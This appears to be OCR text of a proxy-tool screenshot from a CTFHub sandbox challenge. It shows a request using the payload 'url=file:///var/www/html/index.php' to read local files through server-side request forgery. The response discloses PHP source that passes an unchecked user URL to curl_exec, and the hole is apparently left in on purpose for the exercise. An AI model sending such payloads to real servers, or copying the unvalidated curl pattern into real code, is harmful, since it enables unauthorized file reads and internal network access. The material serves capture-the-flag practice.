 请求
美化 Raw Hex \n
1 GET /?url=file:///var/www/html/index.php HTTP/1.1
2 Host: challenge-dfa115b4d018c4cf.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Sat, 23 Mar 2024 13:00:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 287
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 <?php
14
15 error_reporting(0);
16
17 if (!isset($_REQUEST['url'])){
18 header("Location: /?url=_");
19 exit;
20 }
21
22 $ch = curl_init();
23 curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
24 curl_setopt($ch, CURLOPT_HEADER, 0);
25 curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
26 curl_exec($ch);
27 curl_close($ch);